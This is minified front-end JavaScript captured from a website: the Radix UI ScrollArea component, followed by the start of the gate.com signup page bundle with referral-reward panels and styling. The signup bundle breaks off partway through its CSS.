"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1835],{51835:function(e,t,r){r.d(t,{Ns:function(){return et},fC:function(){return J},LW:function(){return Q},bU:function(){return ee},l_:function(){return K}});var n=r(75737),o=r(37667),l=r(19481);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function a(...e){return(0,o.useCallback)(i(...e),e)}let c=(0,o.forwardRef)((e,t)=>{let{children:r,...l}=e,i=o.Children.toArray(r),a=i.find(d);if(a){let e=a.props.children,r=i.map(t=>t!==a?t:o.Children.count(e)>1?o.Children.only(null):(0,o.isValidElement)(e)?e.props.children:null);return(0,o.createElement)(u,(0,n.Z)({},l,{ref:t}),(0,o.isValidElement)(e)?(0,o.cloneElement)(e,void 0,r):null)}return(0,o.createElement)(u,(0,n.Z)({},l,{ref:t}),r)});c.displayName="Slot";let u=(0,o.forwardRef)((e,t)=>{let{children:r,...n}=e;return(0,o.isValidElement)(r)?(0,o.cloneElement)(r,{...function(e,t){let r={...t};for(let n in t){let o=e[n],l=t[n];/^on[A-Z]/.test(n)?o&&l?r[n]=(...e)=>{l(...e),o(...e)}:o&&(r[n]=o):"style"===n?r[n]={...o,...l}:"className"===n&&(r[n]=[o,l].filter(Boolean).join(" "))}return{...e,...r}}(n,r.props),ref:i(t,r.ref)}):o.Children.count(r)>1?o.Children.only(null):null});u.displayName="SlotClone";let s=({children:e})=>(0,o.createElement)(o.Fragment,null,e);function d(e){return(0,o.isValidElement)(e)&&e.type===s}let f=["a","button","div","h2","h3","img","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let r=(0,o.forwardRef)((e,r)=>{let{asChild:l,...i}=e,a=l?c:t;return(0,o.useEffect)(()=>{window[Symbol.for("radix-ui")]=!0},[]),(0,o.createElement)(a,(0,n.Z)({},i,{ref:r}))});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{}),p=(null==globalThis?void 0:globalThis.document)?o.useLayoutEffect:()=>{},h=e=>{let{present:t,children:r}=e,n=function(e){var t,r;let[n,i]=(0,o.useState)(),a=(0,o.useRef)({}),c=(0,o.useRef)(e),u=(0,o.useRef)("none"),[s,d]=(t=e?"mounted":"unmounted",r={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},(0,o.useReducer)((e,t)=>{let n=r[e][t];return null!=n?n:e},t));return(0,o.useEffect)(()=>{let e=m(a.current);u.current="mounted"===s?e:"none"},[s]),p(()=>{let t=a.current,r=c.current;if(r!==e){let n=u.current,o=m(t);e?d("MOUNT"):"none"===o||(null==t?void 0:t.display)==="none"?d("UNMOUNT"):r&&n!==o?d("ANIMATION_OUT"):d("UNMOUNT"),c.current=e}},[e,d]),p(()=>{if(n){let e=e=>{let t=m(a.current).includes(e.animationName);e.target===n&&t&&(0,l.flushSync)(()=>d("ANIMATION_END"))},t=e=>{e.target===n&&(u.current=m(a.current))};return n.addEventListener("animationstart",t),n.addEventListener("animationcancel",e),n.addEventListener("animationend",e),()=>{n.removeEventListener("animationstart",t),n.removeEventListener("animationcancel",e),n.removeEventListener("animationend",e)}}d("ANIMATION_END")},[n,d]),{isPresent:["mounted","unmountSuspended"].includes(s),ref:(0,o.useCallback)(e=>{e&&(a.current=getComputedStyle(e)),i(e)},[])}}(t),i="function"==typeof r?r({present:n.isPresent}):o.Children.only(r),c=a(n.ref,i.ref);return"function"==typeof r||n.isPresent?(0,o.cloneElement)(i,{ref:c}):null};function m(e){return(null==e?void 0:e.animationName)||"none"}function v(e){let t=(0,o.useRef)(e);return(0,o.useEffect)(()=>{t.current=e}),(0,o.useMemo)(()=>(...e)=>{var r;return null===(r=t.current)||void 0===r?void 0:r.call(t,...e)},[])}h.displayName="Presence";let w=(0,o.createContext)(void 0);function E(e,t,{checkForDefaultPrevented:r=!0}={}){return function(n){if(null==e||e(n),!1===r||!n.defaultPrevented)return null==t?void 0:t(n)}}let b="ScrollArea",[g,S]=function(e,t=[]){let r=[],n=()=>{let t=r.map(e=>(0,o.createContext)(e));return function(r){let n=(null==r?void 0:r[e])||t;return(0,o.useMemo)(()=>({[`__scope${e}`]:{...r,[e]:n}}),[r,n])}};return n.scopeName=e,[function(t,n){let l=(0,o.createContext)(n),i=r.length;function a(t){let{scope:r,children:n,...a}=t,c=(null==r?void 0:r[e][i])||l,u=(0,o.useMemo)(()=>a,Object.values(a));return(0,o.createElement)(c.Provider,{value:u},n)}return r=[...r,n],a.displayName=t+"Provider",[a,function(r,a){let c=(null==a?void 0:a[e][i])||l,u=(0,o.useContext)(c);if(u)return u;if(void 0!==n)return n;throw Error(`\`${r}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let r=()=>{let r=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let n=r.reduce((t,{useScope:r,scopeName:n})=>{let o=r(e)[`__scope${n}`];return{...t,...o}},{});return(0,o.useMemo)(()=>({[`__scope${t.scopeName}`]:n}),[n])}};return r.scopeName=t.scopeName,r}(n,...t)]}(b),[C,y]=g(b),T=(0,o.forwardRef)((e,t)=>{let{__scopeScrollArea:r,type:l="hover",dir:i,scrollHideDelay:c=600,...u}=e,[s,d]=(0,o.useState)(null),[p,h]=(0,o.useState)(null),[m,v]=(0,o.useState)(null),[E,b]=(0,o.useState)(null),[g,S]=(0,o.useState)(null),[y,T]=(0,o.useState)(0),[R,_]=(0,o.useState)(0),[N,P]=(0,o.useState)(!1),[L,A]=(0,o.useState)(!1),D=a(t,e=>d(e)),x=function(e){let t=(0,o.useContext)(w);return e||t||"ltr"}(i);return(0,o.createElement)(C,{scope:r,type:l,dir:x,scrollHideDelay:c,scrollArea:s,viewport:p,onViewportChange:h,content:m,onContentChange:v,scrollbarX:E,onScrollbarXChange:b,scrollbarXEnabled:N,onScrollbarXEnabledChange:P,scrollbarY:g,onScrollbarYChange:S,scrollbarYEnabled:L,onScrollbarYEnabledChange:A,onCornerWidthChange:T,onCornerHeightChange:_},(0,o.createElement)(f.div,(0,n.Z)({dir:x},u,{ref:D,style:{position:"relative","--radix-scroll-area-corner-width":y+"px","--radix-scroll-area-corner-height":R+"px",...e.style}})))}),R=(0,o.forwardRef)((e,t)=>{let{__scopeScrollArea:r,children:l,...i}=e,c=y("ScrollAreaViewport",r),u=a(t,(0,o.useRef)(null),c.onViewportChange);return(0,o.createElement)(o.Fragment,null,(0,o.createElement)("style",{dangerouslySetInnerHTML:{__html:"[data-radix-scroll-area-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-scroll-area-viewport]::-webkit-scrollbar{display:none}"}}),(0,o.createElement)(f.div,(0,n.Z)({"data-radix-scroll-area-viewport":""},i,{ref:u,style:{overflowX:c.scrollbarXEnabled?"scroll":"hidden",overflowY:c.scrollbarYEnabled?"scroll":"hidden",...e.style}}),(0,o.createElement)("div",{ref:c.onContentChange,style:{minWidth:"100%",display:"table"}},l)))}),_="ScrollAreaScrollbar",N=(0,o.forwardRef)((e,t)=>{let{forceMount:r,...l}=e,i=y(_,e.__scopeScrollArea),{onScrollbarXEnabledChange:a,onScrollbarYEnabledChange:c}=i,u="horizontal"===e.orientation;return(0,o.useEffect)(()=>(u?a(!0):c(!0),()=>{u?a(!1):c(!1)}),[u,a,c]),"hover"===i.type?(0,o.createElement)(P,(0,n.Z)({},l,{ref:t,forceMount:r})):"scroll"===i.type?(0,o.createElement)(L,(0,n.Z)({},l,{ref:t,forceMount:r})):"auto"===i.type?(0,o.createElement)(A,(0,n.Z)({},l,{ref:t,forceMount:r})):"always"===i.type?(0,o.createElement)(D,(0,n.Z)({},l,{ref:t})):null}),P=(0,o.forwardRef)((e,t)=>{let{forceMount:r,...l}=e,i=y(_,e.__scopeScrollArea),[a,c]=(0,o.useState)(!1);return(0,o.useEffect)(()=>{let e=i.scrollArea,t=0;if(e){let r=()=>{window.clearTimeout(t),c(!0)},n=()=>{t=window.setTimeout(()=>c(!1),i.scrollHideDelay)};return e.addEventListener("pointerenter",r),e.addEventListener("pointerleave",n),()=>{window.clearTimeout(t),e.removeEventListener("pointerenter",r),e.removeEventListener("pointerleave",n)}}},[i.scrollArea,i.scrollHideDelay]),(0,o.createElement)(h,{present:r||a},(0,o.createElement)(A,(0,n.Z)({"data-state":a?"visible":"hidden"},l,{ref:t})))}),L=(0,o.forwardRef)((e,t)=>{var r,l;let{forceMount:i,...a}=e,c=y(_,e.__scopeScrollArea),u="horizontal"===e.orientation,s=q(()=>f("SCROLL_END"),100),[d,f]=(r="hidden",l={hidden:{SCROLL:"scrolling"},scrolling:{SCROLL_END:"idle",POINTER_ENTER:"interacting"},interacting:{SCROLL:"interacting",POINTER_LEAVE:"idle"},idle:{HIDE:"hidden",SCROLL:"scrolling",POINTER_ENTER:"interacting"}},(0,o.useReducer)((e,t)=>{let r=l[e][t];return null!=r?r:e},r));return(0,o.useEffect)(()=>{if("idle"===d){let e=window.setTimeout(()=>f("HIDE"),c.scrollHideDelay);return()=>window.clearTimeout(e)}},[d,c.scrollHideDelay,f]),(0,o.useEffect)(()=>{let e=c.viewport,t=u?"scrollLeft":"scrollTop";if(e){let r=e[t],n=()=>{let n=e[t];r!==n&&(f("SCROLL"),s()),r=n};return e.addEventListener("scroll",n),()=>e.removeEventListener("scroll",n)}},[c.viewport,u,f,s]),(0,o.createElement)(h,{present:i||"hidden"!==d},(0,o.createElement)(D,(0,n.Z)({"data-state":"hidden"===d?"hidden":"visible"},a,{ref:t,onPointerEnter:E(e.onPointerEnter,()=>f("POINTER_ENTER")),onPointerLeave:E(e.onPointerLeave,()=>f("POINTER_LEAVE"))})))}),A=(0,o.forwardRef)((e,t)=>{let r=y(_,e.__scopeScrollArea),{forceMount:l,...i}=e,[a,c]=(0,o.useState)(!1),u="horizontal"===e.orientation,s=q(()=>{if(r.viewport){let e=r.viewport.offsetWidth<r.viewport.scrollWidth,t=r.viewport.offsetHeight<r.viewport.scrollHeight;c(u?e:t)}},10);return G(r.viewport,s),G(r.content,s),(0,o.createElement)(h,{present:l||a},(0,o.createElement)(D,(0,n.Z)({"data-state":a?"visible":"hidden"},i,{ref:t})))}),D=(0,o.forwardRef)((e,t)=>{let{orientation:r="vertical",...l}=e,i=y(_,e.__scopeScrollArea),a=(0,o.useRef)(null),c=(0,o.useRef)(0),[u,s]=(0,o.useState)({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),d=V(u.viewport,u.content),f={...l,sizes:u,onSizesChange:s,hasThumb:!!(d>0&&d<1),onThumbChange:e=>a.current=e,onThumbPointerUp:()=>c.current=0,onThumbPointerDown:e=>c.current=e};function p(e,t){return function(e,t,r,n="ltr"){let o=F(r),l=t||o/2,i=r.scrollbar.paddingStart+l,a=r.scrollbar.size-r.scrollbar.paddingEnd-(o-l),c=r.content-r.viewport;return B([i,a],"ltr"===n?[0,c]:[-1*c,0])(e)}(e,c.current,u,t)}return"horizontal"===r?(0,o.createElement)(x,(0,n.Z)({},f,{ref:t,onThumbPositionChange:()=>{if(i.viewport&&a.current){let e=$(i.viewport.scrollLeft,u,i.dir);a.current.style.transform=`translate3d(${e}px, 0, 0)`}},onWheelScroll:e=>{i.viewport&&(i.viewport.scrollLeft=e)},onDragScroll:e=>{i.viewport&&(i.viewport.scrollLeft=p(e,i.dir))}})):"vertical"===r?(0,o.createElement)(M,(0,n.Z)({},f,{ref:t,onThumbPositionChange:()=>{if(i.viewport&&a.current){let e=$(i.viewport.scrollTop,u);a.current.style.transform=`translate3d(0, ${e}px, 0)`}},onWheelScroll:e=>{i.viewport&&(i.viewport.scrollTop=e)},onDragScroll:e=>{i.viewport&&(i.viewport.scrollTop=p(e))}})):null}),x=(0,o.forwardRef)((e,t)=>{let{sizes:r,onSizesChange:l,...i}=e,c=y(_,e.__scopeScrollArea),[u,s]=(0,o.useState)(),d=(0,o.useRef)(null),f=a(t,d,c.onScrollbarXChange);return(0,o.useEffect)(()=>{d.current&&s(getComputedStyle(d.current))},[d]),(0,o.createElement)(U,(0,n.Z)({"data-orientation":"horizontal"},i,{ref:f,sizes:r,style:{bottom:0,left:"rtl"===c.dir?"var(--radix-scroll-area-corner-width)":0,right:"ltr"===c.dir?"var(--radix-scroll-area-corner-width)":0,"--radix-scroll-area-thumb-width":F(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.x),onDragScroll:t=>e.onDragScroll(t.x),onWheelScroll:(t,r)=>{if(c.viewport){let n=c.viewport.scrollLeft+t.deltaX;e.onWheelScroll(n),n>0&&n<r&&t.preventDefault()}},onResize:()=>{d.current&&c.viewport&&u&&l({content:c.viewport.scrollWidth,viewport:c.viewport.offsetWidth,scrollbar:{size:d.current.clientWidth,paddingStart:k(u.paddingLeft),paddingEnd:k(u.paddingRight)}})}}))}),M=(0,o.forwardRef)((e,t)=>{let{sizes:r,onSizesChange:l,...i}=e,c=y(_,e.__scopeScrollArea),[u,s]=(0,o.useState)(),d=(0,o.useRef)(null),f=a(t,d,c.onScrollbarYChange);return(0,o.useEffect)(()=>{d.current&&s(getComputedStyle(d.current))},[d]),(0,o.createElement)(U,(0,n.Z)({"data-orientation":"vertical"},i,{ref:f,sizes:r,style:{top:0,right:"ltr"===c.dir?0:void 0,left:"rtl"===c.dir?0:void 0,bottom:"var(--radix-scroll-area-corner-height)","--radix-scroll-area-thumb-height":F(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.y),onDragScroll:t=>e.onDragScroll(t.y),onWheelScroll:(t,r)=>{if(c.viewport){let n=c.viewport.scrollTop+t.deltaY;e.onWheelScroll(n),n>0&&n<r&&t.preventDefault()}},onResize:()=>{d.current&&c.viewport&&u&&l({content:c.viewport.scrollHeight,viewport:c.viewport.offsetHeight,scrollbar:{size:d.current.clientHeight,paddingStart:k(u.paddingTop),paddingEnd:k(u.paddingBottom)}})}}))}),[O,z]=g(_),U=(0,o.forwardRef)((e,t)=>{let{__scopeScrollArea:r,sizes:l,hasThumb:i,onThumbChange:c,onThumbPointerUp:u,onThumbPointerDown:s,onThumbPositionChange:d,onDragScroll:p,onWheelScroll:h,onResize:m,...w}=e,b=y(_,r),[g,S]=(0,o.useState)(null),C=a(t,e=>S(e)),T=(0,o.useRef)(null),R=(0,o.useRef)(""),N=b.viewport,P=l.content-l.viewport,L=v(h),A=v(d),D=q(m,10);function x(e){T.current&&p({x:e.clientX-T.current.left,y:e.clientY-T.current.top})}return(0,o.useEffect)(()=>{let e=e=>{let t=e.target;(null==g?void 0:g.contains(t))&&L(e,P)};return document.addEventListener("wheel",e,{passive:!1}),()=>document.removeEventListener("wheel",e,{passive:!1})},[N,g,P,L]),(0,o.useEffect)(A,[l,A]),G(g,D),G(b.content,D),(0,o.createElement)(O,{scope:r,scrollbar:g,hasThumb:i,onThumbChange:v(c),onThumbPointerUp:v(u),onThumbPositionChange:A,onThumbPointerDown:v(s)},(0,o.createElement)(f.div,(0,n.Z)({},w,{ref:C,style:{position:"absolute",...w.style},onPointerDown:E(e.onPointerDown,e=>{0===e.button&&(e.target.setPointerCapture(e.pointerId),T.current=g.getBoundingClientRect(),R.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",x(e))}),onPointerMove:E(e.onPointerMove,x),onPointerUp:E(e.onPointerUp,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&t.releasePointerCapture(e.pointerId),document.body.style.webkitUserSelect=R.current,T.current=null})})))}),I="ScrollAreaThumb",Z=(0,o.forwardRef)((e,t)=>{let{forceMount:r,...l}=e,i=z(I,e.__scopeScrollArea);return(0,o.createElement)(h,{present:r||i.hasThumb},(0,o.createElement)(H,(0,n.Z)({ref:t},l)))}),H=(0,o.forwardRef)((e,t)=>{let{__scopeScrollArea:r,style:l,...i}=e,c=y(I,r),u=z(I,r),{onThumbPositionChange:s}=u,d=a(t,e=>u.onThumbChange(e)),p=(0,o.useRef)(),h=q(()=>{p.current&&(p.current(),p.current=void 0)},100);return(0,o.useEffect)(()=>{let e=c.viewport;if(e){let t=()=>{if(h(),!p.current){let t=j(e,s);p.current=t,s()}};return s(),e.addEventListener("scroll",t),()=>e.removeEventListener("scroll",t)}},[c.viewport,h,s]),(0,o.createElement)(f.div,(0,n.Z)({"data-state":u.hasThumb?"visible":"hidden"},i,{ref:d,style:{width:"var(--radix-scroll-area-thumb-width)",height:"var(--radix-scroll-area-thumb-height)",...l},onPointerDownCapture:E(e.onPointerDownCapture,e=>{let t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=e.clientY-t.top;u.onThumbPointerDown({x:r,y:n})}),onPointerUp:E(e.onPointerUp,u.onThumbPointerUp)}))}),W="ScrollAreaCorner",X=(0,o.forwardRef)((e,t)=>{let r=y(W,e.__scopeScrollArea),l=!!(r.scrollbarX&&r.scrollbarY);return"scroll"!==r.type&&l?(0,o.createElement)(Y,(0,n.Z)({},e,{ref:t})):null}),Y=(0,o.forwardRef)((e,t)=>{let{__scopeScrollArea:r,...l}=e,i=y(W,r),[a,c]=(0,o.useState)(0),[u,s]=(0,o.useState)(0),d=!!(a&&u);return G(i.scrollbarX,()=>{var e;let t=(null===(e=i.scrollbarX)||void 0===e?void 0:e.offsetHeight)||0;i.onCornerHeightChange(t),s(t)}),G(i.scrollbarY,()=>{var e;let t=(null===(e=i.scrollbarY)||void 0===e?void 0:e.offsetWidth)||0;i.onCornerWidthChange(t),c(t)}),d?(0,o.createElement)(f.div,(0,n.Z)({},l,{ref:t,style:{width:a,height:u,position:"absolute",right:"ltr"===i.dir?0:void 0,left:"rtl"===i.dir?0:void 0,bottom:0,...e.style}})):null});function k(e){return e?parseInt(e,10):0}function V(e,t){let r=e/t;return isNaN(r)?0:r}function F(e){let t=V(e.viewport,e.content),r=e.scrollbar.paddingStart+e.scrollbar.paddingEnd;return Math.max((e.scrollbar.size-r)*t,18)}function $(e,t,r="ltr"){let n=F(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,l=t.scrollbar.size-o,i=t.content-t.viewport,a=function(e,[t,r]){return Math.min(r,Math.max(t,e))}(e,"ltr"===r?[0,i]:[-1*i,0]);return B([0,i],[0,l-n])(a)}function B(e,t){return r=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let n=(t[1]-t[0])/(e[1]-e[0]);return t[0]+n*(r-e[0])}}let j=(e,t=()=>{})=>{let r={left:e.scrollLeft,top:e.scrollTop},n=0;return!function o(){let l={left:e.scrollLeft,top:e.scrollTop},i=r.left!==l.left,a=r.top!==l.top;(i||a)&&t(),r=l,n=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(n)};function q(e,t){let r=v(e),n=(0,o.useRef)(0);return(0,o.useEffect)(()=>()=>window.clearTimeout(n.current),[]),(0,o.useCallback)(()=>{window.clearTimeout(n.current),n.current=window.setTimeout(r,t)},[r,t])}function G(e,t){let r=v(t);p(()=>{let t=0;if(e){let n=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(r)});return n.observe(e),()=>{window.cancelAnimationFrame(t),n.unobserve(e)}}},[e,r])}let J=T,K=R,Q=N,ee=Z,et=X}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/pages/signup-bf8ecef359f24c5e.js
body_size: 13913
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7616],{94290:function(e,t,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/signup",function(){return i(21553)}])},12386:function(e,t,i){"use strict";i.d(t,{Z:function(){return o}});var n=i(96638),a=i(80398),r=i(64671),l=i(91117),s=i(89528);let o=function(){var e,t,i,o,c,d;let u=!(arguments.length>0)||void 0===arguments[0]||arguments[0],{refUid:g}=(0,r.A)(),{refShareId:p}=(0,l.m)(),{data:m,isLoading:h}=(0,n.ZP)(u?s.uX:null,()=>(0,a.Nm)(g,p)),{data:x,isLoading:f}=(0,n.ZP)(s.eN,a.PN);return{customPageConfig:u&&null!==(c=null==m?void 0:m.data)&&void 0!==c?c:{},loading:!!u&&h,showUserInfo:!!u&&(null==m?void 0:null===(e=m.data)||void 0===e?void 0:e.is_disable_user_info)!==1,showRateInfo:!!u&&(null==m?void 0:null===(t=m.data)||void 0===t?void 0:t.is_show_rate)===1,isDefaultPage:(null==m?void 0:null===(i=m.data)||void 0===i?void 0:i.invite_page_temp_id)===3,newCustomTaskRewards:null!==(d=null==x?void 0:x.data)&&void 0!==d?d:{},rewardLoading:f,showTask:(null==m?void 0:m.data)&&!!(null==x?void 0:null===(o=x.data)||void 0===o?void 0:o.new_bie_reward)}}},63646:function(e,t,i){"use strict";i.d(t,{H:function(){return l}});var n=i(37667),a=i(42772),r=i(25906);let l=e=>{let{pageName:t="register",color:i="",source:l}=e;(0,n.useEffect)(()=>{(0,a.c)("login_page_click",{source:l||(0,r.eY)("source")||"",button_name:"popup_view",page_name:t,color:i})},[t,l,i])}},21553:function(e,t,i){"use strict";i.r(t),i.d(t,{__N_SSP:function(){return tw},default:function(){return tj}});var n,a,r=i(97458),l=i(22721),s=i(96638),o=i(57591),c=i(37667),d=i.n(c),u=i(98652),g=i(12386),p=i(98598),m=i(6910),h=i(20816),x=i.n(h),f=i(78364),v=i(82571),b=i(84777),y=i(56977);let _=x()(()=>i.e(6699).then(i.bind(i,36699)),{loadableGenerated:{webpack:()=>[36699]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:224,radius:6})}),w=x()(()=>Promise.all([i.e(1246),i.e(3807)]).then(i.bind(i,93807)),{loadableGenerated:{webpack:()=>[93807]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:150,radius:6})}),j=x()(()=>Promise.all([i.e(1246),i.e(3587),i.e(6358),i.e(7435),i.e(2147),i.e(9902),i.e(2203),i.e(6147),i.e(6129),i.e(8395),i.e(1959),i.e(1745),i.e(7405),i.e(9522)]).then(i.bind(i,9522)),{loadableGenerated:{webpack:()=>[9522]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:577,radius:6})}),k=x()(()=>Promise.all([i.e(1246),i.e(2210)]).then(i.bind(i,2210)),{loadableGenerated:{webpack:()=>[2210]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:500,radius:6})}),C=x()(()=>Promise.all([i.e(1325),i.e(1246),i.e(5683),i.e(7556),i.e(3515),i.e(8777),i.e(401),i.e(364),i.e(9523),i.e(5239),i.e(9814),i.e(1919),i.e(2679),i.e(5942),i.e(7982),i.e(6121),i.e(2003)]).then(i.bind(i,82003)),{loadableGenerated:{webpack:()=>[82003]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:619,radius:6})}),N=x()(()=>Promise.all([i.e(1246),i.e(3742)]).then(i.bind(i,83742)),{loadableGenerated:{webpack:()=>[83742]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:404,radius:6})}),A=x()(()=>Promise.all([i.e(1246),i.e(9409),i.e(1040)]).then(i.bind(i,11040)),{loadableGenerated:{webpack:()=>[11040]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:404,radius:6})}),P={Platform:1,Rebates:2,Benefits:3,Rewards:5,CUSTOMER:-1},S={[P.Platform]:j,[P.Rebates]:k,[P.Benefits]:C,[P.Rewards]:N,[P.CUSTOMER]:e=>{let{item:t}=e,i=(0,y.R)(),n=(null==t?void 0:t.link)||"".concat(i,"/fee");return"{}"!==JSON.stringify(t)&&(null==t?void 0:t.pic_url)!==""?(0,r.jsx)("div",{className:"mt-[80px] w-full h-auto",onClick:()=>{location.href=n},children:(0,r.jsx)("img",{src:null==t?void 0:t.pic_url,className:"w-full h-auto"})}):null}},I=e=>{let{isCustomizedSignupPage:t}=e,{loading:i,showRateInfo:n,customPageConfig:a,isDefaultPage:l,showTask:s}=(0,g.Z)(t),o=null==a?void 0:a.suggest_pic_list,c=(0,v.a)("(max-width: 768px)"),{isDark:u}=(0,b.oR)().globalStore,h=e=>{let i=S[e.id];return i&&(P.CUSTOMER!==e.id&&P.Benefits!==e.id||s)?(0,r.jsx)(i,{isCustomizedSignupPage:t,item:a}):null};return(0,r.jsx)(m.S,{children:(0,r.jsxs)("div",{className:(0,f.Z)("box-border max-w-[690px]"),children:[(0,r.jsxs)("div",{className:(0,f.Z)("px-6 rounded-t-[24px]",u?"bg-layer-1":"bg-[#FAFAFA]","tablet:bg-[transparent] tablet:px-0 tablet:rounded-t-[12px]"),children:[c||i?c?null:(0,r.jsx)(p.O,{w:642,h:224,radius:6}):(0,r.jsx)(_,{isCustomizedSignupPage:t}),i?(0,r.jsx)(p.O,{w:642,h:150,radius:6}):n?(0,r.jsx)(w,{agentInfo:a}):null,l&&(0,r.jsxs)(r.Fragment,{children:[!!s&&(0,r.jsx)(C,{isCustomizedSignupPage:t}),(0,r.jsx)(j,{})]}),l?null:(null==o?void 0:o.length)?null==o?void 0:o.map(e=>(0,r.jsx)(d().Fragment,{children:h(e)},e.id)):s&&(0,r.jsx)(C,{isCustomizedSignupPage:t})]}),!i&&(0,r.jsx)(A,{})]})})};var z=i(25413),R=i(39820),O={src:"/cdn/fe/_next/static/media/registerVip_banner.3c57ec80.webp"},T={src:"/cdn/fe/_next/static/media/registerVip_banner_dark.19347607.webp"},E={src:"/cdn/fe/_next/static/media/registerVip_banner_mobile.86c13ac8.webp"},M={src:"/cdn/fe/_next/static/media/registerVip_banner_mobile_dark.a15b9863.webp"};let U=z.ZP.div.withConfig({componentId:"sc-17b0dba7-0"})([".signup-form-container{background-color:transparent;width:480px;.prefix-header-container_warp{> *:last-of-type{margin-bottom:24px !important;}}.custom-title-with-referral{@media ","{font-size:24px !important;}}@media ","{padding:0;width:100% !important;max-width:unset;}.title-rewards-container{display:flex;justify-content:space-between;align-items:center;.rewards-img{width:80px;height:80px;flex-shrink:0;}@media ","{margin-top:8px;}}.address-info{color:var(--color-text-3);font-size:16px;line-height:24px;margin-top:32px;margin-bottom:-8px;@media ","{margin-top:0;margin-bottom:16px;}}.signup-error-tip{margin-bottom:-8px;margin-top:20px;& .signup-error-tip-link{color:var(--color-text-text-brand);cursor:pointer;font-weight:600;margin-inline-start:4px;}@media ","{margin-bottom:16px;margin-top:0;}}.highlight{font-weight:500;color:var(--color-text-text-brand);}.highlight-funct6{font-weight:400;color:var(--color-text-text-brand);}.login-tips{font-weight:400;font-size:12px;padding:8px 12px;background-color:var(--color-layer-2);border-radius:6px;color:var(--color-bg-inverse-primary);margin-bottom:16px;}& .signup-submit-referral-text{display:inline-flex;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;justify-content:center;pointer-events:none;& svg{margin-inline-end:8px;flex-shrink:0;}& > span{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}}& .signup-submit-text{width:100%;text-align:center;pointer-events:none;}.login-notice-container{line-height:1.2;margin-top:16px;text-align:center;& .login-notice-dec{color:var(--color-text-text-tertiary);}& span{font-size:14px;margin-right:4px;color:var(--color-text-text-tertiary);}& a{color:var(--color-text-text-primary);background:transparent;font-weight:500;font-size:14px;text-decoration:underline;text-underline-offset:12.5%;}}.notice-container-without-third-auth{margin-top:32px;@media ","{margin-top:16px;}}.login-notice-container span:lang(ar){margin-inline:8px;}}.signup-form-container-no-image{width:588px;@media ","{margin-inline:auto !important;}@media ","{width:100% !important;}}.signup-container{padding-top:80px;padding-bottom:40px;@media ","{padding-top:56px;}@media ","{padding-top:40px;}@media ","{padding-top:24px !important;display:block;padding-bottom:48px;width:100%;}}.subsite-signup-container{display:flex;gap:74px;}.signup-agreement{font-weight:500;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;}.signup-container-referral{padding-top:80px;}.signup-container-vip{display:flex;gap:24px;@media ","{flex-direction:column-reverse;}@media ","{flex-direction:column;}& .signup-form-container{background-color:var(--color-layer-1);padding:16px !important;width:480px !important;border-radius:16px;height:fit-content;box-sizing:border-box;@media ","{margin-inline:auto auto;width:690px !important;}@media ","{background-color:unset;margin:0;padding:0 !important;width:100% !important;}}& .signup-notice-chat{display:flex;justify-content:center;position:relative;border-radius:8px;max-width:480px;height:280px;box-sizing:border-box;flex-shrink:0;padding-top:8px;@media ","{max-width:unset;}.signup-notice-chat-content{background:",";height:240px;background-size:contain;width:100%;@media ","{background:",";background-size:contain;background-position:center;}}.signup-notice-chat-tip{position:absolute;top:0;left:0;width:400px;text-align:left;font-size:20px;line-height:1.3;color:var(--color-text-text-primary);font-weight:500;@media ","{left:calc((100% - 343px) / 2);font-size:16px;width:280px;span{width:240px;}}span{display:block;margin-top:4px;color:var(--color-text-text-brand);}}& .signup-notice-chat-jump{position:absolute;bottom:0;:lang(ar){svg{transform:rotate(180deg);}}}}}.main-container{position:relative;margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;height:calc(100vh - 72px - 200px);@media ","{width:calc(100% - 32px) !important;margin:auto 16px !important;}}.signup-page-new-container{display:flex;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}& .signup-container{grid-template-columns:unset;display:flex;gap:75px;}& .main-container{position:relative;height:calc(100vh - 72px - 200px);margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}}& .signup-verify-board{transform:translate(-100%,-50%);width:max-content;left:-12px;&:lang(ar){transform:translate(100%,-50%);right:-12px !important;left:auto;}}& .customPage{display:flex;flex-flow:column nowrap;margin:0;min-height:calc(100vh - 